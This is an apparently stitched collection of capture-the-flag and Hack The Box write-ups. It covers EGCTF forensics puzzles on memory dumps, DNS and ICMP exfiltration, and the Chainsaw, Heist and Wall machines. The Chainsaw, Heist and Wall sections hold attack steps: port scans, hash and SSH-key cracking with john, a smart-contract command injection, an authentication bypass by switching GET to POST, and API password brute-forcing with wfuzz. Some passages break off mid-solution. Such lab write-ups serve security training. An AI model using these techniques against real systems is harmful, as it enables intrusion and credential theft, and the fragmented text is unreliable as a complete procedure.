root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# cd files/ root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage/files# file * file.1112.0x8144bae8.img: PE32 executable (DLL) (GUI) Intel 80386, for MS Windows file.1112.0x81463a10.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows file.1112.0x814646e0.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows --- file.1144.0x8147e6c8.dat: RAR archive data, v5 file.1144.0x81583d98.vacb: RAR archive data, v5 --- file.972.0x8183a6e0.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows file.972.0x8183aae8.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows file.972.0x8183af30.img: PE32 executable (DLL) (console) Intel 80386, for MS Windows root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage/files#
Both of them had an image called flag.png and both of them were password protected:
Earlier when I ran psscan there was a WinRAR process running (PID : 1308 ):
1 2 3 4 5 6 7 8
root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage# volatility -f ./memdump.mem --profile=WinXPSP2x86 psscan Volatility Foundation Volatility Framework 2.6 Offset(P) Name PID PPID PDB Time created Time exited ------------------ ---------------- ------ ------ ---------- ------------------------------ ------------------------------ --- 0x000000000189c2c8 WinRAR.exe 1308 1520 0x086002e0 2019-11-05 09:21:46 UTC+0000 --- root@kali:~/Desktop/EGCTF-Quals/forensics/data-leakage#
I checked the environment variables of that process and found the password there:
List of employees with their salaries had been leaked. Here is the traffic captured from the network. It may contain the leaked data. Can you help?
Flag Format: EGCTF{md5_hex_lowercase}
Solution:
We’re given a pcapng file called salary_traffic.pcapng, by looking at the capture in wireshark and sorting the packets according to their protocol I noticed a bunch of weird DNS queries: All of them were looking up the same domain example.test with different base-64 encoded strings as subdomains. I used tshark to extract all of these DNS queries and I saved them into a file:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# tshark -r ./salary_traffic.pcapng -T fields -e ip.src -e dns.qry.name "dns.flags.response eq 0 and dns.qry.name contains example.test" Running as user "root" and group "root". This could be dangerous. 192.168.125.145 N3q8ryccAATIxWF+.example.test 192.168.125.145 8AoAAAAAAAB6AAAA.example.test 192.168.125.145 AAAAANY3kCg6AWnJ.example.test 192.168.125.145 Ic9uESaH5GfcRZ9l.example.test 192.168.125.145 KuuWZ/LK8Hnb\nmS+.example.test --- 192.168.125.145 GQAYQB0AGEALgB0A.example.test 192.168.125.145 HgAdAAAABQKAQDQb.example.test 192.168.125.145 KHeApTVARUGAQAgA.example.test 192.168.125.145 AAAAAA=\n.example.test root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary# tshark -r ./salary_traffic.pcapng -T fields -e ip.src -e dns.qry.name "dns.flags.response eq 0 and dns.qry.name contains example.test" > out.txt Running as user "root" and group "root". This could be dangerous. root@kali:~/Desktop/EGCTF-Quals/forensics/Oh-My-Salary#
Then by using a text editor I removed the ip address, .example.test and the new lines:
A secret agent was found sending a message to an unknown party. We managed to intercept network traffic but could not recover the message. Can you help us?
Solution
We’re given a pcapng file called SecretMessage.pcapng, by looking at the capture in wireshark and sorting the packets according to their protocol I noticed a bunch of ICMP requests with weird ttlnumbers: These numbers were ASCII characters codes, I tried decoding the first 5 ones and I got EGCTF:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# python Python 2.7.16 (default, Apr 6 2019, 01:42:57) [GCC 8.3.0] on linux2 Type "help", "copyright", "credits" or "license" for more information. >>> print chr(69) E >>> print chr(71) G >>> print chr(67) C >>> print chr(84) T >>> print chr(70) F >>>
Doing it manually will take some time so I exported the ICMP packets as a txt:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17
root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent# cat icmp_packets No. Time Source Destination Protocol Length Info 4606 106.913965051 192.168.125.138 192.168.125.143 ICMP 42 Echo (ping) request id=0x0000, seq=0/0, ttl=69 (reply in 4607)
Frame 4606: 42 bytes on wire (336 bits), 42 bytes captured (336 bits) on interface 0 Ethernet II, Src: Vmware_44:51:4f (00:0c:29:44:51:4f), Dst: Vmware_86:2b:43 (00:0c:29:86:2b:43) Internet Protocol Version 4, Src: 192.168.125.138, Dst: 192.168.125.143 Internet Control Message Protocol --- No. Time Source Destination Protocol Length Info 4748 110.024784457 192.168.125.143 192.168.125.138 ICMP 60 Echo (ping) reply id=0x0000, seq=0/0, ttl=128 (request in 4747)
Frame 4748: 60 bytes on wire (480 bits), 60 bytes captured (480 bits) on interface 0 Ethernet II, Src: Vmware_86:2b:43 (00:0c:29:86:2b:43), Dst: Vmware_44:51:4f (00:0c:29:44:51:4f) Internet Protocol Version 4, Src: 192.168.125.143, Dst: 192.168.125.138 Internet Control Message Protocol root@kali:~/Desktop/EGCTF-Quals/forensics/secret-agent#
We don’t need 128 because that’s the ttl number from the response packets so we’ll remove it by piping to grep -v "128", then finally will use echo -n on the output to produce a single line output:
I used the ASCII code tool from dcode.fr to decode the flag:
That’s it , Feedback is appreciated ! Don’t forget to read the other write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Chainsaw retired and here’s my write-up about it. It was a great machine with vulnerable smart contracts and other fun stuff. I enjoyed it and I learned a lot while solving it. It’s a Linux box and its ip is 10.10.10.142, I added it to /etc/hosts as chainsaw.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/chainsaw# nmap -sV -sT -sC -o nmapinitial chainsaw.htb Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-22 18:34 EET Nmap scan report for chainsaw.htb (10.10.10.142) Host is up (1.2s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 21/tcp open ftp vsftpd 3.0.3 | ftp-anon: Anonymous FTP login allowed (FTP code 230) | -rw-r--r-- 1 1001 1001 23828 Dec 05 2018 WeaponizedPing.json | -rw-r--r-- 1 1001 1001 243 Dec 12 2018 WeaponizedPing.sol |_-rw-r--r-- 1 1001 1001 44 Nov 22 05:03 address.txt | ftp-syst: | STAT: | FTP server status: | Connected to ::ffff:10.10.xx.xx | Logged in as ftp | TYPE: ASCII | No session bandwidth limit | Session timeout in seconds is 300 | Control connection is plain text | Data connections will be plain text | At session startup, client count was 5 | vsFTPd 3.0.3 - secure, fast, stable |_End of status 22/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 02:dd:8a:5d:3c:78:d4:41:ff:bb:27:39:c1:a2:4f:eb (RSA) | 256 3d:71:ff:d7:29:d5:d4:b2:a6:4f:9d:eb:91:1b:70:9f (ECDSA) |_ 256 7e:02:da:db:29:f9:d2:04:63:df:fc:91:fd:a2:5a:f2 (ED25519) Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 394.56 seconds root@kali:~/Desktop/HTB/boxes/chainsaw#
We got ssh on port 22 and ftp on port 21.
FTP
Anonymous authentication was allowed on the ftp server, so let’s check what’s in there:
root@kali:~/Desktop/HTB/boxes/chainsaw# ftp chainsaw.htb Connected to chainsaw.htb. 220 (vsFTPd 3.0.3) Name (chainsaw.htb:root): anonymous 331 Please specify the password. Password: 230 Login successful. Remote system type is UNIX. Using binary mode to transfer files. ftp> ls 200 PORT command successful. Consider using PASV. 150 Here comes the directory listing. -rw-r--r-- 1 1001 1001 23828 Dec 05 2018 WeaponizedPing.json -rw-r--r-- 1 1001 1001 243 Dec 12 2018 WeaponizedPing.sol -rw-r--r-- 1 1001 1001 44 Nov 22 05:03 address.txt 226 Directory send OK. ftp> mget * mget WeaponizedPing.json? y 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for WeaponizedPing.json (23828 bytes). 226 Transfer complete. 23828 bytes received in 0.26 secs (88.2424 kB/s) mget WeaponizedPing.sol? y 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for WeaponizedPing.sol (243 bytes). 226 Transfer complete. 243 bytes received in 0.00 secs (2.3174 MB/s) mget address.txt? y 200 PORT command successful. Consider using PASV. 150 Opening BINARY mode data connection for address.txt (44 bytes). 226 Transfer complete. 44 bytes received in 0.00 secs (421.2623 kB/s) ftp> exit 221 Goodbye. root@kali:~/Desktop/HTB/boxes/chainsaw#
WeaponizedPing.sol:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
pragma solidity ^0.4.24;
contract WeaponizedPing { string store = "google.com";
And setDomain() which takes a string and changes the value of store from whatever it was to that string:
1 2 3 4
functionsetDomain(string _value)public { store = _value; }
From the name of the contract (WeaponizedPing), I assumed that ping gets executed on store. We can control store by calling setDomain(), if the ping command doesn’t get filtered we’ll be able to inject commands and get RCE. However to do all of that we need to be able to interact with the contract in the first place.
WeaponizedPing: Interaction
Assuming that the contract is deployed on a publicly exposed ethereum node, I ran a full nmap scan to find the port on which the server is running:
1 2 3 4 5 6 7 8 9 10 11 12
root@kali:~/Desktop/HTB/boxes/chainsaw# nmap -p- -T5 chainsaw.htb --max-retries 1 -o nmapfull Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-22 19:08 EET Nmap scan report for chainsaw.htb (10.10.10.142) Host is up (2.8s latency). Not shown: 37555 closed ports, 27977 filtered ports PORT STATE SERVICE 21/tcp open ftp 22/tcp open ssh 9810/tcp open unknown
Nmap done: 1 IP address (1 host up) scanned in 674.00 seconds root@kali:~/Desktop/HTB/boxes/chainsaw#
I found another open port (9810), I ran a service scan on that port:
root@kali:~/Desktop/HTB/boxes/chainsaw# nmap -p 9810 -sV -sT -sC -o nmap9810 chainsaw.htb Starting Nmap 7.70 ( https://nmap.org ) at 2019-11-22 19:24 EET Nmap scan report for chainsaw.htb (10.10.10.142) Host is up (1.7s latency).
PORT STATE SERVICE VERSION 9810/tcp open unknown | fingerprint-strings: | FourOhFourRequest: | HTTP/1.1 400 Bad Request | Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, User-Agent | Access-Control-Allow-Origin: * | Access-Control-Allow-Methods: * | Content-Type: text/plain | Date: Fri, 22 Nov 2019 17:25:01 GMT | Connection: close | Request | GetRequest: | HTTP/1.1 400 Bad Request | Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, User-Agent | Access-Control-Allow-Origin: * | Access-Control-Allow-Methods: * | Content-Type: text/plain | Date: Fri, 22 Nov 2019 17:24:27 GMT | Connection: close | Request | HTTPOptions: | HTTP/1.1 200 OK | Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, User-Agent | Access-Control-Allow-Origin: * | Access-Control-Allow-Methods: * | Content-Type: text/plain | Date: Fri, 22 Nov 2019 17:24:30 GMT |_ Connection: close 1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service : SF-Port9810-TCP:V=7.70%I=7%D=11/22%Time=5DD819CA%P=x86_64-pc-linux-gnu%r(G SF:etRequest,118,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nAccess-Control-All SF:ow-Headers:\x20Origin,\x20X-Requested-With,\x20Content-Type,\x20Accept, SF:\x20User-Agent\r\nAccess-Control-Allow-Origin:\x20\*\r\nAccess-Control- SF:Allow-Methods:\x20\*\r\nContent-Type:\x20text/plain\r\nDate:\x20Fri,\x2 SF:022\x20Nov\x202019\x2017:24:27\x20GMT\r\nConnection:\x20close\r\n\r\n40 SF:0\x20Bad\x20Request")%r(HTTPOptions,100,"HTTP/1\.1\x20200\x20OK\r\nAcce SF:ss-Control-Allow-Headers:\x20Origin,\x20X-Requested-With,\x20Content-Ty SF:pe,\x20Accept,\x20User-Agent\r\nAccess-Control-Allow-Origin:\x20\*\r\nA SF:ccess-Control-Allow-Methods:\x20\*\r\nContent-Type:\x20text/plain\r\nDa SF:te:\x20Fri,\x2022\x20Nov\x202019\x2017:24:30\x20GMT\r\nConnection:\x20c SF:lose\r\n\r\n")%r(FourOhFourRequest,118,"HTTP/1\.1\x20400\x20Bad\x20Requ SF:est\r\nAccess-Control-Allow-Headers:\x20Origin,\x20X-Requested-With,\x2 SF:0Content-Type,\x20Accept,\x20User-Agent\r\nAccess-Control-Allow-Origin: SF:\x20\*\r\nAccess-Control-Allow-Methods:\x20\*\r\nContent-Type:\x20text/ SF:plain\r\nDate:\x20Fri,\x2022\x20Nov\x202019\x2017:25:01\x20GMT\r\nConne SF:ction:\x20close\r\n\r\n400\x20Bad\x20Request");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 90.55 seconds root@kali:~/Desktop/HTB/boxes/chainsaw#
It responded to HTTP requests which means that the JSON-RPC server is HTTP based. There are a lot of ways to interact with ethereum smart contracts, I used web3 python library. (A great reference) I imported Web3 and eth:
1
from web3 import Web3, eth
Then I created a new web3 connection to http://chainsaw.htb:9810 and saved it in a variable called w3:
To interact with the smart contract we need two things:
The address of the contract: we got the address earlier from the ftp server (Note: that address changes everytime the box is reset).
The ABI (Application Binary Interface) of the contract: We can get it from the contract source.
To get the ABI I used the solidity IDE to compile the contract then I clicked on “Details” and copied the ABI: I saved it in a file (ABI.txt) then I executed echo -n on cat ABI.txt to make it a single line:
It’s working fine, let’s try to change the domain by using setDomain():
1
contract.functions.setDomain("test").transact()
Note: When passing arguments to functions we have to use transact() instead of call(), to use transact() we need an account, that’s why I added this line:
1
w3.eth.defaultAccount = w3.eth.accounts[0]
test.py:
1 2 3 4 5 6 7 8 9 10 11
#!/usr/bin/python3 import json from web3 import Web3, eth
There were 2 users on the box, administrator and bobby:
1 2 3 4 5 6 7 8
administrator@chainsaw:/opt/WeaponizedPing$ cd /home administrator@chainsaw:/home$ ls -al total 16 drwxr-xr-x 4 root root 4096 Dec 12 2018 . drwxr-xr-x 25 root root 4096 Dec 20 2018 .. drwxr-x--- 8 administrator administrator 4096 Dec 20 2018 administrator drwxr-x--- 9 bobby bobby 4096 Jan 23 2019 bobby administrator@chainsaw:/home$
administrator had no permission to access bobby‘s home directory:
1 2 3
administrator@chainsaw:/home$ cd bobby/ bash: cd: bobby/: Permission denied administrator@chainsaw:/home$
In administrator‘s home directory I noticed a directory called .ipfs:
I used ssh2john.py to get the hash of the key in john format then I used john with rockyou.txt to crack it:
1 2 3 4 5 6 7 8 9 10 11 12 13
root@kali:~/Desktop/HTB/boxes/chainsaw# /opt/ssh2john.py ./bobby.key.enc > bobby.key.enc.hash root@kali:~/Desktop/HTB/boxes/chainsaw# john --wordlist=/usr/share/wordlists/rockyou.txt ./bobby.key.enc.hash Using default input encoding: UTF-8 Loaded 1 password hash (SSH [RSA/DSA/EC/OPENSSH (SSH private keys) 32/64]) Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 1 for all loaded hashes Cost 2 (iteration count) is 2 for all loaded hashes Note: This format may emit false positives, so it will keep trying even after finding a possible candidate. Press 'q' or Ctrl-C to abort, almost any other key for status jackychain (./bobby.key.enc) 1g 0:00:00:22 DONE (2019-11-22 21:56) 0.04380g/s 628195p/s 628195c/s 628195C/s *7¡Vamos! Session completed root@kali:~/Desktop/HTB/boxes/chainsaw#
Password: jackychain, let’s ssh into the box as bobby:
root@kali:~/Desktop/HTB/boxes/chainsaw# chmod 600 bobby.key.enc root@kali:~/Desktop/HTB/boxes/chainsaw# ssh -i bobby.key.enc [email protected] Enter passphrase for key 'bobby.key.enc': bobby@chainsaw:~$ whoami bobby bobby@chainsaw:~$ id uid=1000(bobby) gid=1000(bobby) groups=1000(bobby),30(dip) bobby@chainsaw:~$ ls -la total 52 drwxr-x--- 9 bobby bobby 4096 Jan 23 2019 . drwxr-xr-x 4 root root 4096 Dec 12 2018 .. lrwxrwxrwx 1 bobby bobby 9 Nov 30 2018 .bash_history -> /dev/null -rw-r--r-- 1 bobby bobby 220 Sep 12 2018 .bash_logout -rw-r--r-- 1 bobby bobby 3771 Sep 12 2018 .bashrc drwx------ 2 bobby bobby 4096 Nov 30 2018 .cache drwx------ 3 bobby bobby 4096 Nov 30 2018 .gnupg drwxrwxr-x 3 bobby bobby 4096 Dec 12 2018 .java drwxrwxr-x 3 bobby bobby 4096 Nov 30 2018 .local -rw-r--r-- 1 bobby bobby 807 Sep 12 2018 .profile drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 projects drwxrwxr-x 2 bobby bobby 4096 Dec 12 2018 resources drwxr-x--- 2 bobby bobby 4096 Dec 13 2018 .ssh -r--r----- 1 bobby bobby 33 Jan 23 2019 user.txt -rw-rw-r-- 1 bobby bobby 0 Dec 12 2018 .wget-hsts bobby@chainsaw:~$
We owned user.
ChainsawClub: Analysis
In bobby‘s home directory there was a directory called projects which had a project called ChainsawClub, Inside that directory there was another smart contract:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16
bobby@chainsaw:~$ cd projects/ bobby@chainsaw:~/projects$ ls -al total 12 drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 . drwxr-x--- 9 bobby bobby 4096 Jan 23 2019 .. drwxrwxr-x 2 bobby bobby 4096 Jan 23 2019 ChainsawClub bobby@chainsaw:~/projects$ cd ChainsawClub/ bobby@chainsaw:~/projects/ChainsawClub$ ls -al total 156 drwxrwxr-x 2 bobby bobby 4096 Jan 23 2019 . drwxrwxr-x 3 bobby bobby 4096 Dec 20 2018 .. -rw-r--r-- 1 root root 44 Nov 22 20:04 address.txt -rwsr-xr-x 1 root root 16544 Jan 12 2019 ChainsawClub -rw-r--r-- 1 root root 126388 Jan 23 2019 ChainsawClub.json -rw-r--r-- 1 root root 1164 Jan 23 2019 ChainsawClub.sol bobby@chainsaw:~/projects/ChainsawClub$
Obviously we’ll use the smart contract to sign up, similar to what we did earlier we’ll write a python script to interact with the contract. We’ll use: setUsername() to set the username setPassword() to set the password, it has to be md5 hashed as we saw:
setApprove() to change approve from false to true transfer() to transfer coins to the user’s balance, it can’t transfer more than 1000 coins because that’s the value of totalSupply and we can’t transfer more than that:
Transferring coins is an important step because when I created a new user without transferring coins I could successfully login but it said that I didn’t have enough funds and exited.
ChainsawClub: Exploitation
I used netstat to list the open ports, 63991 was open and listening on localhost only so I assumed that it’s the port on which the contract is deployed:
1 2 3 4 5 6 7 8 9 10 11 12
bobby@chainsaw:~/projects/ChainsawClub$ netstat -ntlp (Not all processes could be identified, non-owned process info will not be shown, you would have to be root to see it all.) Active Internet connections (only servers) Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name tcp 0 0 0.0.0.0:9810 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN - tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN - tcp 0 0 127.0.0.1:63991 0.0.0.0:* LISTEN - tcp6 0 0 :::21 :::* LISTEN - tcp6 0 0 :::22 :::* LISTEN - bobby@chainsaw:~/projects/ChainsawClub$
I got the ABI of the contract like I did before: And we have the address of the contract in address.txt I wrote the exploit and forwarded the port to my box:
1 2 3
root@kali:~/Desktop/HTB/boxes/chainsaw# ssh -L 63991:127.0.0.1:63991 -i bobby.key.enc [email protected] Enter passphrase for key 'bobby.key.enc': bobby@chainsaw:~$
The exploit is similar to the first one. ChainsawClubExploit.py:
[*] Please sign up first and then log in! [*] Entry based on merit.
Username: rick Password:
************************ * Welcome to the club! * ************************
Rule #1: Do not get excited too fast. root@chainsaw:/home/bobby/projects/ChainsawClub# root@chainsaw:/home/bobby/projects/ChainsawClub# whoami root root@chainsaw:/home/bobby/projects/ChainsawClub# id uid=0(root) gid=0(root) groups=0(root) root@chainsaw:/home/bobby/projects/ChainsawClub#
However the root flag wasn’t there:
Slack Space –> Root Flag
root.txt size is 52 bytes, the block size here is 4096 bytes which means that there are 4044 unused bytes (4096 - 52) which is called “slack space”. (Check this page, and this one). Slack space can be used to hide data, which was the case here with the root flag. I used bmap:
1
bmap --mode slack root.txt --verbose
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Heist retired and here’s my write-up about it. It’s an easy Windows machine and its ip is 10.10.10.149, I added it to /etc/hosts as heist.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
root@kali:~/Desktop/HTB/boxes/heist# nmap -sV -sT -sC -o nmapinitial heist.htb Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 12:01 EST Nmap scan report for heist.htb (10.10.10.149) Host is up (0.16s latency). Not shown: 997 filtered ports PORT STATE SERVICE VERSION 80/tcp open http Microsoft IIS httpd 10.0 | http-cookie-flags: | /: | PHPSESSID: |_ httponly flag not set | http-methods: |_ Potentially risky methods: TRACE |_http-server-header: Microsoft-IIS/10.0 | http-title: Support Login Page |_Requested resource was login.php 135/tcp open msrpc Microsoft Windows RPC 445/tcp open microsoft-ds? Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 80.49 seconds root@kali:~/Desktop/HTB/boxes/heist#
We got smb and http on port 80, I also ran another scan on port 5895 to see if winrm is running and it was:
1 2 3 4 5 6 7
root@kali:~/Desktop/HTB/boxes/heist# nmap -sV -sT -p 5985 heist.htb Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-29 12:05 EST Nmap scan report for heist.htb (10.10.10.149) Host is up (0.42s latency). PORT STATE SERVICE VERSION 5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP) Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 13.10 seconds root@kali:~/Desktop/HTB/boxes/heist#
The index page had a login form, however there was a guest login option:
After getting in as guest I got this issues page: A user called hazard posted an issue that he’s having some problems with his Cisco router and he attached the configuration file with the issue. The configuration file had some password hashes and usernames:
version 12.2 no service pad service password-encryption ! isdn switch-type basic-5ess ! hostname ios-1 ! security passwords min-length 12 enable secret 5 $1$pdQG$o8nrSzsGXeaduXrjlvKc91 ! username rout3r password 7 0242114B0E143F015F5D1E161713 username admin privilege 15 password 7 02375012182C1A1D751618034F36415408 ! ! ip ssh authentication-retries 5 ip ssh version 2 ! ! router bgp 100 synchronization bgp log-neighbor-changes bgp dampening network 192.168.0.0 mask 300.255.255.0 timers bgp 3 9 redistribute connected ! ip classless ip route 0.0.0.0 0.0.0.0 192.168.0.1 ! ! access-list 101 permit ip any any dialer-list 1 protocol ip list 101 ! no ip http server no ip http secure-server ! line vty 0 4 session-timeout 600 authorization exec SSH transport input ssh
root@kali:~/Desktop/HTB/boxes/heist# cat hash.txt $1$pdQG$o8nrSzsGXeaduXrjlvKc91 root@kali:~/Desktop/HTB/boxes/heist# john --wordlist=/usr/share/wordlists/rockyou.txt ./hash.txt Created directory: /root/.john Warning: detected hash type "md5crypt", but the string is also recognized as "md5crypt-long" Use the "--format=md5crypt-long" option to force loading these as that type instead Using default input encoding: UTF-8 Loaded 1 password hash (md5crypt, crypt(3) $1$ (and variants) [MD5 128/128 AVX 4x3]) Press 'q' or Ctrl-C to abort, almost any other key for status stealth1agent (?) 1g 0:00:01:09 DONE (2019-11-29 12:17) 0.01440g/s 50492p/s 50492c/s 50492C/s stealth323..stealth1967 Use the "--show" option to display all of the cracked passwords reliably Session completed root@kali:~/Desktop/HTB/boxes/heist#
Enumerating Users –> Shell as Chase –> User Flag
So far we have hazard and rout3r as potential usernames and stealth1agent, $uperP@ssword, Q4)sJu\Y8qz*A3?d as potential passwords. I tried different combinations and I could authenticate to smb as hazard : stealth1agent, however there weren’t any useful shares:
1 2 3 4 5 6 7 8 9 10
root@kali:~/Desktop/HTB/boxes/heist# smbclient --list //heist.htb/ -U 'hazard' Enter WORKGROUP\hazard's password:
Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC SMB1 disabled -- no workgroup available root@kali:~/Desktop/HTB/boxes/heist#
Then I could authenticate to winrm as chase : Q4)sJu\Y8qz*A3?d:
Administrator Password from Firefox Process Dump –> Shell as Administrator –> Root Flag
After enumerating the box for a while I noticed that Firefox was installed on the box which is unusual:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15
*Evil-WinRM* PS C:\Users\Chase\appdata\Roaming> ls
Directory: C:\Users\Chase\appdata\Roaming Mode LastWriteTime Length Name ---- ------------- ------ ---- d----- 4/22/2019 7:14 AM Adobe d---s- 4/22/2019 7:14 AM Microsoft d----- 4/22/2019 8:01 AM Mozilla *Evil-WinRM* PS C:\Users\Chase\appdata\Roaming> cd Mozilla *Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla> ls
Directory: C:\Users\Chase\appdata\Roaming\Mozilla
Mode LastWriteTime Length Name ---- ------------- ------ ----
d----- 4/22/2019 8:01 AM Extensions d----- 4/22/2019 8:01 AM Firefox d----- 4/22/2019 8:01 AM SystemExtensionsDev *Evil-WinRM* PS C:\Users\Chase\appdata\Roaming\Mozilla>
And we owned root ! That’s it , Feedback is appreciated ! Don’t forget to read the previous write-ups , Tweet about the write-up if you liked it , follow on twitter @Ahm3d_H3sham Thanks for reading.
Hey guys, today Wall retired and here’s my write-up about it. It was an easy Linux machine with a web application vulnerable to RCE, WAF bypass to be able to exploit that vulnerability and a vulnerable suid binary. It’s a Linux machine and its ip is 10.10.10.157, I added it to /etc/hosts as wall.htb. Let’s jump right in !
Nmap
As always we will start with nmap to scan for open ports and services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
root@kali:~/Desktop/HTB/boxes/wall# nmap -sV -sT -sC -o nmapinitial wall.htb Starting Nmap 7.80 ( https://nmap.org ) at 2019-12-06 13:59 EST Nmap scan report for wall.htb (10.10.10.157) Host is up (0.50s latency). Not shown: 998 closed ports PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 2e:93:41:04:23:ed:30:50:8d:0d:58:23:de:7f:2c:15 (RSA) | 256 4f:d5:d3:29:40:52:9e:62:58:36:11:06:72:85:1b:df (ECDSA) |_ 256 21:64:d0:c0:ff:1a:b4:29:0b:49:e1:11:81:b6:73:66 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Apache2 Ubuntu Default Page: It works Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 241.17 seconds root@kali:~/Desktop/HTB/boxes/wall#
We got http on port 80 and ssh on port 22. Let’s check the web service.
Web Enumeration
The index page was just the default apache page: So I ran gobuster and got these results:
The only interesting thing was /monitoring, however that path was protected by basic http authentication: I didn’t have credentials, I tried bruteforcing them but it didn’t work so I spent sometime enumerating but I couldn’t find the credentials anywhere. Turns out that by changing the request method from GET to POST we can bypass the authentication:
1 2 3 4 5 6 7
root@kali:~/Desktop/HTB/boxes/wall# curl -X POST http://wall.htb/monitoring/ <h1>This page is not ready yet !</h1> <h2>We should redirect you to the required page !</h2>
Centreon is a network, system, applicative supervision and monitoring tool. -github
Bruteforcing the credentials through the login form will require writing a script because there’s a csrf token that changes every request, alternatively we can use the API. According to the authentication part we can send a POST request to /api/index.php?action=authenticate with the credentials. In case of providing valid credentials it will respond with the authentication token, otherwise it will respond with a 403. I used wfuzz with darkweb2017-top10000.txt from seclists:
root@kali:~/Desktop/HTB/boxes/wall# wfuzz -c -X POST -d "username=admin&password=FUZZ" -w ./darkweb2017-top10000.txt http://wall.htb/centreon/api/index.php?action=authenticate
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
******************************************************** * Wfuzz 2.4 - The Web Fuzzer * ******************************************************** Target: http://wall.htb/centreon/api/index.php?action=authenticate Total requests: 10000 =================================================================== ID Response Lines Word Chars Payload =================================================================== 000000005: 403 0 L 2 W 17 Ch "qwerty" 000000006: 403 0 L 2 W 17 Ch "abc123" 000000008: 200 0 L 1 W 60 Ch "password1" 000000004: 403 0 L 2 W 17 Ch "password" 000000007: 403 0 L 2 W 17 Ch "12345678" 000000009: 403 0 L 2 W 17 Ch "1234567" 000000010: 403 0 L 2 W 17 Ch "123123" 000000001: 403 0 L 2 W 17 Ch "123456" 000000002: 403 0 L 2 W 17 Ch "123456789" 000000003: 403 0 L 2 W 17 Ch "111111" 000000011: 403 0 L 2 W 17 Ch "1234567890" 000000012: 403 0 L 2 W 17 Ch "000000" 000000013: 403 0 L 2 W 17 Ch "12345" 000000015: 403 0 L 2 W 17 Ch "1q2w3e4r5t" ^C Finishing pending requests... root@kali:~/Desktop/HTB/boxes/wall#
password1 resulted in a 200 response so its the right password:
RCE | WAF Bypass –> Shell as www-data
I checked the version of centreon and it was 19.04: It was vulnerable to RCE (CVE-2019-13024, discovered by the author of the box) and there was an exploit for it:
